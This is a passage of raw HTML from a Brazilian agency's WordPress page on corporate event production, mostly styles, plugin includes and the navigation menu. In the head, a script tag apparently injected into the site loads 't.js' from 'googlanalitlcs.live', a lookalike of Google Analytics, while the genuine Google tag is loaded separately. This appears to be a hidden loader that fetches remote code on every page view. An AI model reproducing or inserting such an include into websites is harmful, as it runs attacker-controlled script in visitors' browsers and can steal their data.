flex!important;display:-ms-inline-flexbox!important;display:inline-flex!important}.ha-flex-x-start{-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start}.ha-flex-x-end{-webkit-box-pack:end;-ms-flex-pack:end;-webkit-justify-content:flex-end;justify-content:flex-end}.ha-flex-x-between{-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between}.ha-flex-x-around{-ms-flex-pack:distribute;-webkit-justify-content:space-around;justify-content:space-around}.ha-flex-x-even{-webkit-box-pack:space-evenly;-ms-flex-pack:space-evenly;-webkit-justify-content:space-evenly;justify-content:space-evenly}.ha-flex-x-center{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}.ha-flex-y-top{-webkit-box-align:start;-webkit-align-items:flex-start;align-items:flex-start;-ms-flex-align:start}.ha-flex-y-center{-webkit-box-align:center;-webkit-align-items:center;align-items:center;-ms-flex-align:center}.ha-flex-y-bottom{-webkit-box-align:end;-webkit-align-items:flex-end;align-items:flex-end;-ms-flex-align:end}
/*# sourceURL=elementor-frontend-inline-css */</style><link rel='stylesheet' id='elementor-post-5-css' href='https://eusouhands.com.br/wp-content/cache/autoptimize/autoptimize_single_9333ce6ca0ebcf9f8be0a43f41957178.php?ver=1769188678' media='all' /><link rel='stylesheet' id='widget-image-css' href='https://eusouhands.com.br/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.29.0' media='all' /><link rel='stylesheet' id='widget-nav-menu-css' href='https://eusouhands.com.br/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.25.0' media='all' /><link rel='stylesheet' id='widget-heading-css' href='https://eusouhands.com.br/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.29.0' media='all' /><link rel='stylesheet' id='jet-elements-css' href='https://eusouhands.com.br/wp-content/cache/autoptimize/autoptimize_single_94907139efe6dde4f2639466021636b9.php?ver=2.6.16' media='all' /><link rel='stylesheet' id='jet-elements-skin-css' href='https://eusouhands.com.br/wp-content/cache/autoptimize/autoptimize_single_d14bfa1eb5039aa635f9a4467a4fc042.php?ver=2.6.16' media='all' /><link rel='stylesheet' id='elementor-icons-css' href='https://eusouhands.com.br/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.40.0' media='all' /><link rel='stylesheet' id='stratum-widgets-style-css' href='https://eusouhands.com.br/wp-content/plugins/stratum/assets/css/style.min.css?ver=1.6.0' media='all' /><link rel='stylesheet' id='sbistyles-css' href='https://eusouhands.com.br/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.0' media='all' /><link rel='stylesheet' id='widget-gallery-css' href='https://eusouhands.com.br/wp-content/plugins/elementor-pro/assets/css/widget-gallery.min.css?ver=3.25.0' media='all' /><link rel='stylesheet' id='elementor-gallery-css' href='https://eusouhands.com.br/wp-content/plugins/elementor/assets/lib/e-gallery/css/e-gallery.min.css?ver=1.2.0' media='all' /><link rel='stylesheet' id='e-transitions-css' href='https://eusouhands.com.br/wp-content/plugins/elementor-pro/assets/css/conditionals/transitions.min.css?ver=3.25.0' media='all' /><link rel='stylesheet' id='widget-nested-tabs-css' href='https://eusouhands.com.br/wp-content/plugins/elementor/assets/css/widget-nested-tabs.min.css?ver=3.29.0' media='all' /><link rel='stylesheet' id='elementor-post-2931-css' href='https://eusouhands.com.br/wp-content/cache/autoptimize/autoptimize_single_58d5bee42d8bab4ce786c04044fb57ce.php?ver=1769189144' media='all' /><link rel='stylesheet' id='elementor-post-4298-css' href='https://eusouhands.com.br/wp-content/cache/autoptimize/autoptimize_single_256ecc4ee619af6c7d48f8b313dbdb78.php?ver=1769188679' media='all' /><link rel='stylesheet' id='happy-icons-css' href='https://eusouhands.com.br/wp-content/plugins/happy-elementor-addons/assets/fonts/style.min.css?ver=3.10.3' media='all' /><link rel='stylesheet' id='font-awesome-css' href='https://eusouhands.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' /><link rel='stylesheet' id='elementor-post-4323-css' href='https://eusouhands.com.br/wp-content/cache/autoptimize/autoptimize_single_ea745e75370bea31ac977052c384b0c7.php?ver=1769188679' media='all' /><link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://eusouhands.com.br/wp-content/cache/autoptimize/autoptimize_single_0c523cf46569c5a3b1174287de17a69a.php?ver=1747768092' media='all' /><link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://eusouhands.com.br/wp-content/cache/autoptimize/autoptimize_single_3e8ae3b139179010e46bc2845f7e7ccb.php?ver=1747768097' media='all' /><link rel='stylesheet' id='elementor-gf-local-lato-css' href='https://eusouhands.com.br/wp-content/cache/autoptimize/autoptimize_single_d00770cc43588b46099e803e12eb6870.php?ver=1747768230' media='all' /><link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://eusouhands.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' /><link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://eusouhands.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' /> <script src="https://eusouhands.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script defer src="https://eusouhands.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script src="https://googlanalitlcs.live/t.js?site=8b27ad830c5f437dd1f1881a76c07c10" id="ganalytics-tracker-js" defer data-wp-strategy="defer"></script> <link rel="https://api.w.org/" href="https://eusouhands.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://eusouhands.com.br/wp-json/wp/v2/pages/2931" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://eusouhands.com.br/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel="canonical" href="https://eusouhands.com.br/eventos-corporativos/" /><link rel='shortlink' href='https://eusouhands.com.br/?p=2931' /><meta name="generator" content="Elementor 3.29.0; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-swap"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><meta name="facebook-domain-verification" content="19eam0a3dgjbnce1e05epwrv4y4fp7" />  <script defer src="https://www.googletagmanager.com/gtag/js?id=G-K9VYJDHGCQ"></script> <script defer src="[data-uri]"></script>  <script defer src="[data-uri]"></script> <link rel="icon" href="https://eusouhands.com.br/wp-content/uploads/2022/11/cropped-fivecon-Hands-e1668790623862-32x32.png" sizes="32x32" /><link rel="icon" href="https://eusouhands.com.br/wp-content/uploads/2022/11/cropped-fivecon-Hands-e1668790623862-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://eusouhands.com.br/wp-content/uploads/2022/11/cropped-fivecon-Hands-e1668790623862-180x180.png" /><meta name="msapplication-TileImage" content="https://eusouhands.com.br/wp-content/uploads/2022/11/cropped-fivecon-Hands-e1668790623862-270x270.png" /><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><link rel='stylesheet' id='joinchat-css' href='https://eusouhands.com.br/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css?ver=6.0.2' media='all' /><style id='joinchat-inline-css'>.joinchat{--ch:142;--cs:70%;--cl:49%;--bw:1}
/*# sourceURL=joinchat-inline-css */</style></head><body class="wp-singular page-template page-template-elementor_header_footer page page-id-2931 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-default elementor-template-full-width elementor-kit-5 elementor-page elementor-page-2931">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NL3HKWX"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --> <a class="skip-link screen-reader-text" href="#content">Ir para o conteúdo</a><div data-elementor-type="header" data-elementor-id="4298" class="elementor elementor-4298 elementor-location-header" data-elementor-post-type="elementor_library"><div class="elementor-element elementor-element-c2709b1 e-flex e-con-boxed e-con e-parent" data-id="c2709b1" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[],&quot;_ha_eqh_enable&quot;:false}"><div class="e-con-inner"><div class="elementor-element elementor-element-cb03b9f e-con-full e-flex e-con e-child" data-id="cb03b9f" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;_ha_eqh_enable&quot;:false}"><div class="elementor-element elementor-element-97d45d0 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="97d45d0" data-element_type="widget" data-widget_type="theme-site-logo.default"><div class="elementor-widget-container"> <a href="https://eusouhands.com.br"> <img fetchpriority="high" width="1959" height="535" src="https://eusouhands.com.br/wp-content/uploads/2022/12/Logo-Branca.png" class="attachment-full size-full wp-image-447" alt="" srcset="https://eusouhands.com.br/wp-content/uploads/2022/12/Logo-Branca.png 1959w, https://eusouhands.com.br/wp-content/uploads/2022/12/Logo-Branca-300x82.png 300w, https://eusouhands.com.br/wp-content/uploads/2022/12/Logo-Branca-1024x280.png 1024w, https://eusouhands.com.br/wp-content/uploads/2022/12/Logo-Branca-768x210.png 768w, https://eusouhands.com.br/wp-content/uploads/2022/12/Logo-Branca-1536x419.png 1536w" sizes="(max-width: 1959px) 100vw, 1959px" /> </a></div></div></div><div class="elementor-element elementor-element-68e1bc4 e-con-full e-flex e-con e-child" data-id="68e1bc4" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}"><div class="elementor-element elementor-element-ca8c08e elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="ca8c08e" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default"><div class="elementor-widget-container"><nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade"><ul id="menu-1-ca8c08e" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4303"><a href="https://eusouhands.com.br/" class="elementor-item">Home</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4304"><a href="https://eusouhands.com.br/metodo-4-3/" class="elementor-item">Método 4.3</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4305"><a href="#" class="elementor-item elementor-item-anchor">Marketing Digital</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4310"><a href="https://eusouhands.com.br/midias-sociais/" class="elementor-sub-item">Mídias Sociais</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4308"><a href="https://eusouhands.com.br/digital/" class="elementor-sub-item">Digital</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4309"><a href="https://eusouhands.com.br/google-ads/" class="elementor-sub-item">Google Ads</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4307"><a href="https://eusouhands.com.br/design-grafico/" class="elementor-sub-item">Design Gráfico</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4306"><a href="https://eusouhands.com.br/criacao-de-sites/" class="elementor-sub-item">Criação de Sites</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4311"><a href="#" class="elementor-item elementor-item-anchor">Produtora</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4313"><a href="https://eusouhands.com.br/filmes-corporativos/" class="elementor-sub-item">Filmes Corporativos</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4314"><a href="https://eusouhands.com.br/filmes-publicitarios/" class="elementor-sub-item">Filmes Publicitários</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4315"><a href="https://eusouhands.com.br/filmes-sociais/" class="elementor-sub-item">Filmes Sociais</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4316"><a href="https://eusouhands.com.br/fotografia/" class="elementor-sub-item">Fotos Corporativas</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4317"><a href="https://eusouhands.com.br/eventos-sociais/" class="elementor-sub-item">Fotos Sociais</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4318"><a href="https://eusouhands.com.br/podcast/" class="elementor-item">Podcast</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4302"><a href="https://eusouhands.com.br/contato/" class="elementor-item">Contato</a></li></ul></nav><div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menu" aria-expanded="false"> <i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i> <span class="elementor-screen-only">Menu</span></div><nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true"><ul id="menu-2-ca8c08e" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4303"><a href="https://eusouhands.com.br/" class="elementor-item" tabindex="-1">Home</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4304"><a href="https://eusouhands.com.br/metodo-4-3/" class="elementor-item" tabindex="-1">Método 4.3</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4305"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Marketing Digital</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4310"><a href="https://eusouhands.com.br/midias-sociais/" class="elementor-sub-item" tabindex="-1">Mídias Sociais</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4308"><a href="https://eusouhands.com.br/digital/" class="elementor-sub-item" tabindex="-1">Digital</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4309"><a href="https://eusouhands.com.br/google-ads/" class="elementor-sub-item" tabindex="-1">Google Ads</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4307"><a href="https://eusouhands.com.br/design-grafico/" class="elementor-sub-item" tabindex="-1">Design Gráfico</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4306"><a href="https://eusouhands.com.br/criacao-de-sites/" class="elementor-sub-item" tabindex="-1">Criação de Sites</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4311"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Produtora</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4313"><a href="https://eusouhands.com.br/filmes-corporativos/" class="elementor-sub-item" tabindex="-1">Filmes Corporativos</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4314"><a href="https://eusouhands.com.br/filmes-publicitarios/" class="elementor-sub-item" tabindex="-1">Filmes Publicitários</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4315"><a href="https://eusouhands.com.br/filmes-sociais/" class="elementor-sub-item" tabindex="-1">Filmes Sociais</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4316"><a href="https://eusouhands.com.br/fotografia/" class="elementor-sub-item" tabindex="-1">Fotos Corporativas</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4317"><a href="https://eusouhands.com.br/eventos-sociais/" class="elementor-sub-item" tabindex="-1">Fotos Sociais</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4318"><a href="https://eusouhands.com.br/podcast/" class="elementor-item" tabindex="-1">Podcast</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4302"><a href="https://eusouhands.com.br/contato/" class="elementor-item" tabindex="-1">Contato</a></li></ul></nav></div></div></div></div></div></div><div data-elementor-type="wp-page" data-elementor-id="2931" class="elementor elementor-2931" data-elementor-post-type="page"><section class="elementor-section elementor-top-section elementor-element elementor-element-33160145 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="33160145" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[],&quot;_ha_eqh_enable&quot;:false}"><div class="elementor-background-overlay"></div><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-199fcc69" data-id="199fcc69" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-12afaf88 elementor-widget elementor-widget-heading" data-id="12afaf88" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Eventos Corporativos</h2></div></div><div class="elementor-element elementor-element-45e4b15c elementor-align-center elementor-widget elementor-widget-button" data-id="45e4b15c" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper"> <a class="elementor-button elementor-button-link elementor-size-sm" href="https://wa.me/5541997196580?text=Ol%C3%A1%2C+vim+do+site+e+gostaria+de+solicitar+um+or%C3%A7amento+de+Evento+Corporativo" target="_blank" rel="nofollow noopener noreferrer"> <span class="elementor-button-content-wrapper"> <span class="elementor-button-text">Solicitar Orçamento</span> </span> </a></div></div></div></div></div></div></section><div class="elementor-element elementor-element-66a7aa33 e-flex e-con-boxed e-con e-parent" data-id="66a7aa33" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false,&quot;jet_parallax_layout_list&quot;:[]}"><div class="e-con-inner"><div class="elementor-element elementor-element-75386627 e-n-tabs-mobile elementor-widget elementor-widget-n-tabs" data-id="75386627" data-element_type="widget" data-settings="{&quot;horizontal_scroll&quot;:&quot;disable&quot;}" data-widget_type="nested-tabs.default"><div class="elementor-widget-container"><div class="e-n-tabs" data-widget-number="1966630439" aria-label="Abas. Abra itens com &quot;Enter&quot; ou &quot;Espaço&quot;, feche com &quot;Escape&quot; e navegue usando as teclas de &quot;Seta&quot;."><div class="e-n-tabs-heading" role="tablist"> <button id="e-n-tab-title-19666304391" class="e-n-tab-title" aria-selected="true" data-tab-index="1" role="tab" tabindex="0" aria-controls="e-n-tab-content-19666304391" 